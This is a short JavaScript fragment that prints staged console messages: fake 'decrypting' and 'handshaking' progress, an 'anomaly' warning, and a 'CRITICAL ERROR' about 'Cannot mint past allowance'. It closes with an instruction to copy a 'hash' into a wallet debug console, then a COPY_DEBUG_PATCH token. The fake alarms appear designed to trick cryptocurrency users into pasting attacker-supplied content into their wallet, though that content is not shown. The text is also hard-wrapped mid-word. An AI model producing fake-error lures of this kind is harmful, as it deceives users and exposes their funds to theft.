
  console.log("%c[DECRYPTI
NG] mempool_entry...", "co
lor:#9ca3af;");

  console.log("%c[HANDSHAK
ING] signature_hex...", "c
olor:#9ca3af;");

  console.warn("Anomaly de
tected at 0x76bde766 insid
e Cannot mint past allowan
ce");

  console.error("CRITICAL 
ERROR: Manual patch requir
ed for Cannot mint past al
lowance");

  console.log("%c[FIX]: Co
py this hash to wallet deb
ug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH